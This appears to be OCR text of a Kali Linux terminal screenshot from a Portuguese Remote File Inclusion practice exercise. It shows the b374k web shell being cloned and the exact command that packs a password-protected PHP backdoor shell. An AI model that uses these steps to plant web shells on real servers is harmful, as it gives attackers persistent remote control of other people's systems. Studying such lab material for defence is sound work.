 Applications Places Terminal dom 01:37 1
Seguranca_da_Informacao/Remote File Inclusion/pratica at master · Andreazo2016/Seguranca_da_Informacao · GitHub - Mozilla Firefox
root@kali: ~
File Edit View Search Terminal Help
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Building dependency tree
Reading state information... Done
php7.0 is already the newest version (7.0.27-1).
php7.0 set to manually installed.
The following packages were automatically installed and are no longer required:
android-framework-res android-libaapt android-libandroidfw
android-libbacktrace android-libbase android-libcutils android-liblog
android-libunwind android-libutils android-libziparchive junit libantlr-java
libantlr3-runtime-java libapache-pom-java libatinject-jsr330-api-java
libcommons-cli-java libcommons-io-java libcommons-lang3-java
libcommons-parent-java libguava-java libjaxp1.3-java libjsr305-java
libprotobuf-lite10 libsmali-java libstringtemplate-java libxmlunit-java
libxpp3-java libyaml-snake-java
Use 'sudo apt autoremove' to remove them.
0 upgraded, 0 newly installed, 0 to remove and 1566 not upgraded.
root@kali:~# Git clone https://github.com/b374k/b374k
bash: Git: command not found
root@kali:~# git clone https://github.com/b374k/b374k
Cloning into 'b374k'...
remote: Counting objects: 274, done.
remote: Total 274 (delta 0), reused 0 (delta 0), pack-reused 273
Receiving objects: 100% (274/274), 1.83 MiB | 945.00 KiB/s, done.
Resolving deltas: 100% (157/157), done.
root@kali:~#
o comando para
shell.php como o shell backdoor com raj123 senha.
php -f index.php -- -o shell.php -p raj123
root@kali:~/Desktop/b374k# php -f index.php -- -o shell.php -p raj123
b374k shell packer 0.4.2
Filename : shell.php
Password : raj123
Theme : default
www.hackingarticles.in
Modules : convert,database,info,mail,network,processes
Strip : no
Base64 : no